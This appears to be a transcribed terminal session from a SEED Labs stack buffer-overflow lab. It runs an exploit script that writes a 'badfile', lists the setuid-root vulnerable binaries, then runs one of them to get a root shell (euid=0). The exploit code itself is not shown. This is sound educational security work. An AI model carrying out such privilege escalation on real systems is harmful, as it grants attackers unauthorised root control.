 [11/06/23]seed@seed-VM:~/.../code$ ./exploit.py
[11/06/23]seed@seed-VM:~/.../code$ ls -l
total 176
-rw-rw-r-- 1 seed seed   517 Nov  6 13:57 badfile
-rwxrwxr-x 1 seed seed   270 Dec 23  2020 brute-force.sh
-rwxrwxr-x 1 seed seed  1178 Nov  6 13:57 exploit.py
-rw-rw-r-- 1 seed seed   965 Dec 23  2020 Makefile
-rw-rw-r-- 1 seed seed    11 Nov  6 13:47 peda-session-stack-L3-dbg.txt
-rw-rw-r-- 1 seed seed  1132 Dec 23  2020 stack.c
-rwsr-xr-x 1 root seed 15908 Nov  5 14:03 stack-L1
-rwxrwxr-x 1 seed seed 18700 Nov  5 14:03 stack-L1-dbg
-rwsr-xr-x 1 root seed 15908 Nov  5 14:03 stack-L2
-rwxrwxr-x 1 seed seed 18700 Nov  5 14:03 stack-L2-dbg
-rwsr-xr-x 1 root seed 17112 Nov  5 14:03 stack-L3
-rwxrwxr-x 1 seed seed 20120 Nov  5 14:03 stack-L3-dbg
-rwsr-xr-x 1 root seed 17112 Nov  5 14:03 stack-L4
-rwxrwxr-x 1 seed seed 20120 Nov  5 14:03 stack-L4-dbg
[11/06/23]seed@seed-VM:~/.../code$ ./stack-L3
Input size: 517
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),133(lxd),134(sambasha
re),137(docker)
#